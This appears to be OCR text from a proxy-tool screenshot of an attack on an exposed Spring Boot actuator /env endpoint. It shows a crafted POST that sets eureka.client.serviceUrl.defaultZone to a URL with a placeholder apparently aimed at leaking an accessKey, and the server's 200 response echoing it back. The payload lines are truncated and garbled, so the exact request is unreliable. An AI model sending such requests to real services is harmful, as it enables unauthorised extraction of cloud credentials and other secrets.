 Pretty Raw Hex \n
1 POST /env HTTP/1.1
2 Host: 172.168.1.8:8888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 111
13
14 eureka.client.serviceUrl.defaultZone=
http://value:$ .accessKey}@
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Application-Context: hystrix-dashboard:8883
4 Content-Type: application/json;charset=UTF-8
5 Date: Mon, 30 Aug 2021 15:11:49 GMT
6 Connection: close
7 Content-Length: 117
8
9 {
"eureka.client.serviceUrl.defaultZone":"http://value:${t
}